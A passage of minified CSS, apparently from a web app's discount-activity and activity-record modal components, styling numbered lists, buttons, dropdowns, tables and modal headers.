li:nth-child(5):before{display:inline-block;min-width:18px;padding-right:3px;content:"5."}.activityDiscount_scrollView__LUIvY ol li:nth-child(6):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(6):before{display:inline-block;min-width:18px;padding-right:3px;content:"6."}.activityDiscount_scrollView__LUIvY ol li:nth-child(7):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(7):before{display:inline-block;min-width:18px;padding-right:3px;content:"7."}.activityDiscount_scrollView__LUIvY ol li:nth-child(8):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(8):before{display:inline-block;min-width:18px;padding-right:3px;content:"8."}.activityDiscount_scrollView__LUIvY ol li:nth-child(9):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(9):before{display:inline-block;min-width:18px;padding-right:3px;content:"9."}.activityDiscount_scrollView__LUIvY ol li:nth-child(10):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(10):before{display:inline-block;min-width:18px;padding-right:3px;content:"10."}.activityDiscount_scrollView__LUIvY ol li:nth-child(11):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(11):before{display:inline-block;min-width:18px;padding-right:3px;content:"11."}.activityDiscount_scrollView__LUIvY ol li:nth-child(12):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(12):before{display:inline-block;min-width:18px;padding-right:3px;content:"12."}.activityDiscount_scrollView__LUIvY ol li:nth-child(13):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(13):before{display:inline-block;min-width:18px;padding-right:3px;content:"13."}.activityDiscount_scrollView__LUIvY ol li:nth-child(14):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(14):before{display:inline-block;min-width:18px;padding-right:3px;content:"14."}.activityDiscount_scrollView__LUIvY ol li:nth-child(15):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(15):before{display:inline-block;min-width:18px;padding-right:3px;content:"15."}.activityDiscount_scrollView__LUIvY ol li:nth-child(16):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(16):before{display:inline-block;min-width:18px;padding-right:3px;content:"16."}.activityDiscount_scrollView__LUIvY ol li:nth-child(17):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(17):before{display:inline-block;min-width:18px;padding-right:3px;content:"17."}.activityDiscount_scrollView__LUIvY ol li:nth-child(18):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(18):before{display:inline-block;min-width:18px;padding-right:3px;content:"18."}.activityDiscount_scrollView__LUIvY ol li:nth-child(19):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(19):before{display:inline-block;min-width:18px;padding-right:3px;content:"19."}.activityDiscount_scrollView__LUIvY ol li:nth-child(20):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(20):before{display:inline-block;min-width:18px;padding-right:3px;content:"20."}.activityDiscount_scrollView__LUIvY ol li:nth-child(21):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(21):before{display:inline-block;min-width:18px;padding-right:3px;content:"21."}.activityDiscount_scrollView__LUIvY ol li:nth-child(22):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(22):before{display:inline-block;min-width:18px;padding-right:3px;content:"22."}.activityDiscount_scrollView__LUIvY ol li:nth-child(23):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(23):before{display:inline-block;min-width:18px;padding-right:3px;content:"23."}.activityDiscount_scrollView__LUIvY ol li:nth-child(24):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(24):before{display:inline-block;min-width:18px;padding-right:3px;content:"24."}.activityDiscount_scrollView__LUIvY ol li:nth-child(25):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(25):before{display:inline-block;min-width:18px;padding-right:3px;content:"25."}.activityDiscount_scrollView__LUIvY ol li:nth-child(26):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(26):before{display:inline-block;min-width:18px;padding-right:3px;content:"26."}.activityDiscount_scrollView__LUIvY ol li:nth-child(27):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(27):before{display:inline-block;min-width:18px;padding-right:3px;content:"27."}.activityDiscount_scrollView__LUIvY ol li:nth-child(28):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(28):before{display:inline-block;min-width:18px;padding-right:3px;content:"28."}.activityDiscount_scrollView__LUIvY ol li:nth-child(29):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(29):before{display:inline-block;min-width:18px;padding-right:3px;content:"29."}.activityDiscount_scrollView__LUIvY ol li:nth-child(30):before,.activityDiscount_scrollView__LUIvY ul li:nth-child(30):before{display:inline-block;min-width:18px;padding-right:3px;content:"30."}.activityDiscount_footerView__ea_V_{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;padding:0 24px}.activityDiscount_footerView__ea_V_ .activityDiscount_buttonView__SQHIn{width:auto;height:48px;padding:11.5px 46px;text-align:center;cursor:pointer;background:#6ac4ff;border:0;border-radius:24px;box-shadow:none;transition:none;-webkit-transform:none;transform:none;width:188px;border-radius:8px}.activityDiscount_footerView__ea_V_ .activityDiscount_buttonView__SQHIn span{font-family:PingFang SC,serif;font-size:18px;font-weight:500;color:#fff}.activityDiscount_footerView__ea_V_ .activityDiscount_buttonView__SQHIn:hover{background:#6ac4ff!important;box-shadow:none!important;opacity:.9}.activityDiscount_footerView__ea_V_ .activityDiscount_buttonView__SQHIn.activityDiscount_buttonDisabledView__Kki55{background:rgba(242,242,242,.6);border:0;opacity:1}.activityDiscount_footerView__ea_V_ .activityDiscount_buttonView__SQHIn.activityDiscount_buttonDisabledView__Kki55 span{color:#afafaf}.activityDiscount_footerView__ea_V_ .activityDiscount_buttonView__SQHIn.activityDiscount_buttonDisabledView__Kki55:hover{background:none!important}.activityDiscount_footerView__ea_V_ .activityDiscount_buttonView__SQHIn:first-child{background:#f2f2f2}.activityDiscount_footerView__ea_V_ .activityDiscount_buttonView__SQHIn:first-child span{color:#333}.activityDiscount_footerView__ea_V_ .activityDiscount_buttonView__SQHIn:first-child:hover{background:#f2f2f2!important;box-shadow:none!important}.activityDiscount_footerView__ea_V_ .activityDiscount_buttonView__SQHIn:first-child:hover span{color:#333!important}.activityDiscount_footerView__ea_V_ .activityDiscount_buttonView__SQHIn:last-child{background:#333}.activityDiscount_footerView__ea_V_ .activityDiscount_buttonView__SQHIn:last-child:hover{background:#333!important;box-shadow:none!important}.activityDiscount_formView__n0UsB{color:#333}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;padding:20px;margin-bottom:24px;background:rgba(242,242,242,.6);border-radius:8px}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_text_div__Scuvf{display:-webkit-inline-flex;display:inline-flex;-webkit-flex:1 1;flex:1 1;-webkit-flex-wrap:wrap;flex-wrap:wrap}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_text_div__Scuvf>span{width:100%;margin-bottom:2px;font-size:14px;line-height:20px;color:#626262}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_text_div__Scuvf>i{font-size:16px;font-weight:600;line-height:22px}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_buttonView__SQHIn{width:auto;height:48px;padding:11.5px 46px;text-align:center;cursor:pointer;background:#6ac4ff;border:0;border-radius:24px;box-shadow:none;transition:none;-webkit-transform:none;transform:none;padding:9px 24px!important;margin:0}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_buttonView__SQHIn span{font-family:PingFang SC,serif;font-size:18px;font-weight:500;color:#fff}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_buttonView__SQHIn:hover{background:#6ac4ff!important;box-shadow:none!important;opacity:.9}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_buttonView__SQHIn.activityDiscount_buttonDisabledView__Kki55{background:rgba(242,242,242,.6);border:0;opacity:1}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_buttonView__SQHIn.activityDiscount_buttonDisabledView__Kki55 span{color:#afafaf}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_buttonView__SQHIn.activityDiscount_buttonDisabledView__Kki55:hover{background:none!important}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_buttonView__SQHIn span{font-size:16px}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC.activityDiscount_justText__28sL8{-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;padding:16px 20px;font-size:16px}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC.activityDiscount_justText__28sL8 .activityDiscount_buttonView__SQHIn{height:40px}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_textPart__gkZQV{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;width:100%}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_textPart__gkZQV .activityDiscount_textDetail__H3Oja p{margin:0 0 8px;font-size:14px}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_textPart__gkZQV .activityDiscount_textDetail__H3Oja p span:first-child{margin-right:20px}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_textPart__gkZQV .activityDiscount_textDetail__H3Oja p span i{font-family:inherit;color:#6ac4ff}.activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_textPart__gkZQV .activityDiscount_textDetail__H3Oja p:last-child{margin-bottom:0}.activityDiscount_formView__n0UsB .activityDiscount_selectView__cENVD{display:-webkit-flex;display:flex;width:100%;margin-bottom:16px}.activityDiscount_formView__n0UsB .activityDiscount_selectView__cENVD .activityDiscount_selectPart__bCzRc{display:-webkit-inline-flex;display:inline-flex;-webkit-flex:1 1;flex:1 1;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.activityDiscount_formView__n0UsB .activityDiscount_selectView__cENVD .activityDiscount_selectPart__bCzRc:last-child{margin-left:20px}.activityDiscount_formView__n0UsB .activityDiscount_selectView__cENVD .activityDiscount_selectTitle__M1d0M{width:100%;margin-bottom:8px;font-size:14px;line-height:19.6px}.activityDiscount_formView__n0UsB .activityDiscount_selectView__cENVD .ant-select{width:306px;font-size:14px;color:#333;cursor:pointer}.activityDiscount_formView__n0UsB .activityDiscount_selectView__cENVD .ant-select .ant-select-selector{height:44px!important;padding:0 12px!important;border:1px solid #eaeaea!important;border-radius:8px;outline:none!important;box-shadow:none!important}.activityDiscount_formView__n0UsB .activityDiscount_selectView__cENVD .ant-select-single .ant-select-selector .ant-select-selection-item,.activityDiscount_formView__n0UsB .activityDiscount_selectView__cENVD .ant-select-single .ant-select-selector .ant-select-selection-placeholder,.activityDiscount_formView__n0UsB .activityDiscount_selectView__cENVD .ant-select-single:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-search-input{height:44px!important;line-height:44px!important}.activityDiscount_formView__n0UsB .activityDiscount_selectView__cENVD .ant-select-arrow img{width:16px;height:16px}.activityDiscount_formView__n0UsB .activityDiscount_selectView__cENVD .ant-select-single.ant-select-open .ant-select-selection-item{color:#333}.activityDiscount_formView__n0UsB .activityDiscount_selectView__cENVD .activityDiscount_disabledSelect__ELph7{display:-webkit-inline-flex;display:inline-flex;width:100%;padding-left:12px;font-size:14px;line-height:44px;color:#afafaf;border:1px solid #eaeaea;border-radius:6px}.activityDiscount_selectDropDown__6MEFX{padding:0!important;color:#333!important;border-radius:8px;box-shadow:0 8px 20px 0 rgba(0,0,0,.16)}.activityDiscount_selectDropDown__6MEFX .ant-select-item-option-active:not(.ant-select-item-option-disabled){font-weight:400!important;background:#fff!important}.activityDiscount_selectDropDown__6MEFX .ant-select-item.ant-select-item-option{height:44px;padding:12px;line-height:20px;color:#333!important}.activityDiscount_selectDropDown__6MEFX .ant-select-item.ant-select-item-option:hover{background:rgba(242,242,242,.6)!important}.activityDiscount_selectDropDown__6MEFX .ant-select-item-option-selected{font-weight:400!important;background:#fff!important}.activityDiscount_selectDropDown__6MEFX .ant-select-item-option-selected:after{position:absolute;right:12px;display:-webkit-inline-flex;display:inline-flex;width:20px;height:20px;content:"";background:url([data-uri]) no-repeat 50%;background-size:cover}.activityDiscount_selectDropDown__6MEFX.ant-select-dropdown .ant-select-item-option-selected{background:rgba(242,242,242,.6)!important}.activityDiscount_selectDropDown__6MEFX.ant-select-dropdown .rc-virtual-list-scrollbar-thumb{background-color:#eaeaea!important}.activityDiscount_confirmTableView__WoOLT{max-height:568px;padding:0 24px;overflow-y:auto;font-size:16px;line-height:30px;color:#333}.activityDiscount_confirmTableView__WoOLT table{width:100%!important;margin:15px 0;border-collapse:collapse}.activityDiscount_confirmTableView__WoOLT table td{height:35px!important;padding:0!important;line-height:42px!important;text-align:center;background:transparent!important;border:1px solid #eaeaea}.activityDiscount_confirmTableView__WoOLT table td span{font-size:12px!important;background-color:initial!important}.activityDiscount_confirmTableView__WoOLT table td p{margin:0!important}.activityDiscount_confirmTableView__WoOLT table td p:nth-child(2){display:none}.activityDiscount_confirmTableView__WoOLT table .activityDiscount_active__gOAuJ{color:#fff!important;background:#6ac4ff!important}.activityDiscount_confirmTableView__WoOLT .activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC{padding:16px 20px}.activityDiscount_confirmTableView__WoOLT .activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_text_div__Scuvf:not(:first-child){position:relative;padding-left:16px}.activityDiscount_confirmTableView__WoOLT .activityDiscount_formView__n0UsB .activityDiscount_titleText__t3sKC .activityDiscount_text_div__Scuvf:not(:first-child):before{position:absolute;left:0;display:-webkit-inline-flex;display:inline-flex;width:1px;height:100%;content:"";background:#eaeaea}.activityDiscount_actModal__zGRqE{background:#fff!important;box-shadow:none!important}.activityDiscount_actModal__zGRqE .activityDiscount_actModalHeader__lL33B{position:relative;-webkit-justify-content:start!important;justify-content:start!important;height:auto!important;min-height:52px;padding:24px;background:transparent!important}.activityDiscount_actModal__zGRqE .activityDiscount_actModalHeader__lL33B:after{position:absolute;top:24px;right:24px;z-index:-1;display:-webkit-inline-flex;display:inline-flex;width:24px;height:24px;content:"";background:url([data-uri]) no-repeat 5px;background-size:14px}.activityDiscount_actModal__zGRqE .activityDiscount_actModalHeader__lL33B img{right:24px!important;width:24px!important;height:24px!important;opacity:0}.activityDiscount_actModal__zGRqE .activityDiscount_actModalHeader__lL33B img:hover{opacity:0!important}.activityDiscount_actModal__zGRqE .activityDiscount_actModalHeader__lL33B>div{width:90%;font-size:24px!important;font-weight:500!important;color:#333!important;text-align:left!important}.activityDiscount_actTextPart__Pmf9B>p{display:-webkit-flex;display:flex}.activityDiscount_actTextPart__Pmf9B>p:nth-of-type(-n+3){-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:12px;font-size:16px;font-weight:500;line-height:22.4px}.activityDiscount_actTextPart__Pmf9B>p:nth-of-type(-n+3) b{width:100%;margin-bottom:4px;font-weight:400;color:#8d8d8d}.activityDiscount_actTextPart__Pmf9B details summary,.activityDiscount_actTextPart__Pmf9B ol li,.activityDiscount_actTextPart__Pmf9B table td,.activityDiscount_actTextPart__Pmf9B ul li{font-size:16px!important;color:#333!important}.ActivityRecordModal_recordContent__ljZEn{width:100%;min-height:302px;max-height:472px}.ActivityRecordModal_recordContent__ljZEn .ActivityRecordModal_itemView__VWH_6{display:-webkit-flex;display:flex;margin-bottom:14px;font-size:16px}.ActivityRecordModal_recordContent__ljZEn .ActivityRecordModal_itemView__VWH_6 span.ActivityRecordModal_timeSpan__ppudY{padding-right:10px;white-space:nowrap}.ActivityRecordModal_recordContent__ljZEn .ActivityRecordModal_itemView__VWH_6 span.ActivityRecordModal_textSpan__7k6mi{text-align:left}.ActivityRecordModal_recordContent__ljZEn .ActivityRecordModal_itemView__VWH_6 .ActivityRecordModal_right__tWjEj{text-align:right}.ActivityRecordModal_recordContent__ljZEn .ActivityRecordModal_itemView__VWH_6 .ActivityRecordModal_number__R9OJL{color:#ff2626}.ActivityRecordModal_recordContent__ljZEn .ActivityRecordModal_itemP__dh4Pc{text-align:left;word-wrap:break-word}.ActivityRecordModal_recordContent__ljZEn .ActivityRecordModal_itemP__dh4Pc .ActivityRecordModal_number__R9OJL{color:#ff2626}.ActivityRecordModal_recordContent__ljZEn dl{display:-webkit-flex;display:flex;width:100%;height:54px;background:#fbfbfb}.ActivityRecordModal_recordContent__ljZEn dl dd{-webkit-flex:1 1;flex:1 1;height:54px;font-size:14px;line-height:54px;color:#333;text-align:left;border-bottom:1px solid #f2f2f2}.ActivityRecordModal_recordContent__ljZEn dl dd:first-of-type{-webkit-flex:none;flex:none;width:60px;padding:0 8px}.ActivityRecordModal_recordContent__ljZEn dl dd:last-of-type{padding-right:8px;text-align:right}.ActivityRecordModal_recordContent__ljZEn dl dd.ActivityRecordModal_redColor__qKNW8{color:#f53f3f}.ActivityRecordModal_recordContent__ljZEn dl:last-child dd,.ActivityRecordModal_recordContent__ljZEn dl:last-of-type dd{border-bottom:0}.ActivityRecordModal_recordContent__ljZEn dl:first-child{height:40px}.ActivityRecordModal_recordContent__ljZEn dl:first-child dd{height:40px;line-height:40px;color:#8d8d8d}.ActivityRecordModal_recordContent__ljZEn dl:first-child,.ActivityRecordModal_recordContent__ljZEn dl:nth-child(odd){background:#fff}.ActivityRecordModal_recordContent__ljZEn dl.ActivityRecordModal_ddSpc__PmmAZ dd:last-of-type{-webkit-flex:2 1;flex:2 1;text-align:left}.ActivityRecordModal_recordContent__ljZEn dl.ActivityRecordModal_ddSpc__PmmAZ dd:last-of-type span.ActivityRecordModal_spc__Vptal{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;height:54px;line-height:27px}.useGameLanding_modalView__WLDwB{padding:30px 40px;font-size:16px;line-height:24px;color:#a9b1b9}.useGameLanding_modalView__WLDwB span{color:#6ac4ff}.useGameLanding_modalView__WLDwB p{margin-top:8px;font-size:16px;color:#c5cbd1;text-align:center}.useGameLanding_modalView__WLDwB p a{color:#6ac4ff}.activityDiscountNew_sectionView__YTmrs{padding:24px}.activityDiscountNew_scrollView__kUeDm{height:410px;overflow-y:auto;color:#626262}.activityDiscountNew_scrollView__kUeDm::-webkit-scrollbar-thumb{background-color:#eaeaea;border-radius:4px}.activityDiscountNew_scrollView__kUeDm::-webkit-scrollbar{width:8px}.activityDiscountNew_scrollView__kUeDm p{margin:12px 0;font-size:16px;line-height:22px;text-indent:0!important}.activityDiscountNew_scrollView__kUeDm h1{padding-top:12px;font-size:18px;font-weight:600;text-align:left!important;text-indent:0!important}.activityDiscountNew_scrollView__kUeDm label{margin-right:10px;font-size:16px;color:#333}.activityDiscountNew_scrollView__kUeDm .activityDiscountNew_selVenue__p0yFS{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;width:100%;height:42px}.activityDiscountNew_scrollView__kUeDm .activityDiscountNew_selVenue__p0yFS select{box-sizing:border-box;width:520px;min-width:126px;height:40px;padding:0 10px;line-height:40px;color:#333;cursor:pointer;background-image:url([data-uri]);background-repeat:no-repeat;background-position:97%;background-size:12px;border:1px solid #e9edf6;border-radius:6px;-webkit-appearance:none;appearance:none}.activityDiscountNew_scrollView__kUeDm .activityDiscountNew_userMessage__eW5hR{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;width:100%;height:auto;margin-top:20px}.activityDiscountNew_scrollView__kUeDm .activityDiscountNew_userMessage__eW5hR label{display:inline-block}.activityDiscountNew_scrollView__kUeDm .activityDiscountNew_userMessage__eW5hR textarea{box-sizing:border-box;display:inline-block;width:520px;min-height:100px;padding:10px;border:1px solid #eaeaea;border-radius:8px}.activityDiscountNew_scrollView__kUeDm table{width:100%!important;margin:15px 0;border-collapse:collapse;border:1px solid #eaeaea}.activityDiscountNew_scrollView__kUeDm table tbody tr:first-child td{font-weight:600}.activityDiscountNew_scrollView__kUeDm table tbody td{border:1px solid #f1f2f3;border-color:#f1f2f3!important}.activityDiscountNew_scrollView__kUeDm table td{height:35px!important;padding:0!important;line-height:35px!important;text-align:center;background:transparent!important;border:1px solid #eaeaea!important}.activityDiscountNew_scrollView__kUeDm table td span{font-size:12px!important;background-color:initial!important}.activityDiscountNew_scrollView__kUeDm table td p{margin:0!important}.activityDiscountNew_scrollView__kUeDm table td p:nth-child(2){display:none}.activityDiscountNew_scrollView__kUeDm table tbody tr:nth-child(2) td:first-child,.activityDiscountNew_scrollView__kUeDm table tbody tr:nth-child(2) td:nth-child(4){display:table-cell;vertical-align:middle}.activityDiscountNew_scrollView__kUeDm ol,.activityDiscountNew_scrollView__kUeDm ul{margin-top:12px}.activityDiscountNew_scrollView__kUeDm ol li,.activityDiscountNew_scrollView__kUeDm ul li{margin-bottom:12px;font-size:16px;line-height:26px;color:#626262}.activityDiscountNew_scrollView__kUeDm ol li:first-child:before,.activityDiscountNew_scrollView__kUeDm ul li:first-child:before{display:inline-block;min-width:18px;padding-right:3px;content:"1."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(2):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(2):before{display:inline-block;min-width:18px;padding-right:3px;content:"2."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(3):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(3):before{display:inline-block;min-width:18px;padding-right:3px;content:"3."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(4):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(4):before{display:inline-block;min-width:18px;padding-right:3px;content:"4."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(5):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(5):before{display:inline-block;min-width:18px;padding-right:3px;content:"5."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(6):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(6):before{display:inline-block;min-width:18px;padding-right:3px;content:"6."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(7):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(7):before{display:inline-block;min-width:18px;padding-right:3px;content:"7."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(8):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(8):before{display:inline-block;min-width:18px;padding-right:3px;content:"8."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(9):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(9):before{display:inline-block;min-width:18px;padding-right:3px;content:"9."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(10):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(10):before{display:inline-block;min-width:18px;padding-right:3px;content:"10."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(11):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(11):before{display:inline-block;min-width:18px;padding-right:3px;content:"11."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(12):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(12):before{display:inline-block;min-width:18px;padding-right:3px;content:"12."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(13):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(13):before{display:inline-block;min-width:18px;padding-right:3px;content:"13."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(14):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(14):before{display:inline-block;min-width:18px;padding-right:3px;content:"14."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(15):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(15):before{display:inline-block;min-width:18px;padding-right:3px;content:"15."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(16):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(16):before{display:inline-block;min-width:18px;padding-right:3px;content:"16."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(17):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(17):before{display:inline-block;min-width:18px;padding-right:3px;content:"17."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(18):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(18):before{display:inline-block;min-width:18px;padding-right:3px;content:"18."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(19):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(19):before{display:inline-block;min-width:18px;padding-right:3px;content:"19."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(20):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(20):before{display:inline-block;min-width:18px;padding-right:3px;content:"20."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(21):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(21):before{display:inline-block;min-width:18px;padding-right:3px;content:"21."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(22):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(22):before{display:inline-block;min-width:18px;padding-right:3px;content:"22."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(23):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(23):before{display:inline-block;min-width:18px;padding-right:3px;content:"23."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(24):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(24):before{display:inline-block;min-width:18px;padding-right:3px;content:"24."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(25):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(25):before{display:inline-block;min-width:18px;padding-right:3px;content:"25."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(26):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(26):before{display:inline-block;min-width:18px;padding-right:3px;content:"26."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(27):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(27):before{display:inline-block;min-width:18px;padding-right:3px;content:"27."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(28):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(28):before{display:inline-block;min-width:18px;padding-right:3px;content:"28."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(29):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(29):before{display:inline-block;min-width:18px;padding-right:3px;content:"29."}.activityDiscountNew_scrollView__kUeDm ol li:nth-child(30):before,.activityDiscountNew_scrollView__kUeDm ul li:nth-child(30):before{display:inline-block;min-width:18px;padding-right:3px;content:"30."}.activityDiscountNew_footerView__dPLeI{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center;padding-top:20px}.activityDiscountNew_footerView__dPLeI .activityDiscountNew_buttonView__lIWuj{width:160px;height:48px;margin:0 26px;font-size:16px;background:#6ac4ff;border:0;border-radius:26px;box-shadow:none}.activityDiscountNew_footerView__dPLeI .activityDiscountNew_buttonView__lIWuj span{font-weight:500;color:#fff}.activityDiscountNew_footerView__dPLeI .activityDiscountNew_buttonView__lIWuj:hover{background:#6ac4ff!important;border:0!important;box-shadow:none!important;opacity:.9}.activityDiscountNew_footerView__dPLeI .activityDiscountNew_p_line__TcQWX{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:100%;margin-top:8px;color:#6ac4ff;cursor:pointer}.activityDiscountNew_footerView__dPLeI .activityDiscountNew_p_line__TcQWX:after{display:block;width:16px;height:16px;margin-left:2px;line-height:18px;content:"";background:url([data-uri]) no-repeat;background-size:contain}.activityDiscountNew_ruleCards__tp631{padding:0 0 24px;background:#fff;border-top-left-radius:16px;border-top-right-radius:16px}.activityDiscountNew_ruleCards__tp631 .activityDiscountNew_ruleCardItem__TrKqZ{padding-bottom:20px}.activityDiscountNew_ruleCards__tp631 .activityDiscountNew_ruleCardItem__TrKqZ .activityDiscountNew_ruleDetails__c_qdU{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:flex-start;align-items:flex-start;border-radius:8px}.activityDiscountNew_ruleCards__tp631 .activityDiscountNew_ruleCardItem__TrKqZ .activityDiscountNew_ruleDetails__c_qdU p{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin:0 0 12px;font-size:16px;font-weight:600;line-height:20px;color:#333}.activityDiscountNew_ruleCards__tp631 .activityDiscountNew_ruleCardItem__TrKqZ .activityDiscountNew_ruleDetails__c_qdU p b{width:100%;margin-bottom:4px;font-weight:400;color:#8d8d8d}.activityDiscountNew_ruleCards__tp631 .activityDiscountNew_ruleCardItem__TrKqZ .activityDiscountNew_ruleDetails__c_qdU p:last-of-type{margin-bottom:0}.activityDiscountNew_ruleCards__tp631 .activityDiscountNew_ruleCardItem__TrKqZ:last-child{padding-bottom:0}.activityDiscountNew_actModalView__BwEfq{background:#fff!important;box-shadow:none!important}.activityDiscountNew_actModalView__BwEfq .activityDiscountNew_actModalHeader__PaTjJ{-webkit-align-items:end!important;align-items:end!important;height:58px!important;background:transparent!important}.activityDiscountNew_actModalView__BwEfq .activityDiscountNew_actModalHeader__PaTjJ>div{position:relative;width:100%;padding-left:24px;font-size:24px!important;color:#333!important;text-align:left!important}.activityDiscountNew_actModalView__BwEfq .activityDiscountNew_actModalHeader__PaTjJ>div:after{position:absolute;right:24px;display:-webkit-inline-flex;display:inline-flex;width:24px;height:24px;content:"";background:url([data-uri]) no-repeat;background-size:cover}.activityDiscountNew_actModalView__BwEfq .activityDiscountNew_actModalHeader__PaTjJ>img{right:24px!important;opacity:0}.activityDiscountNew_actModalView__BwEfq 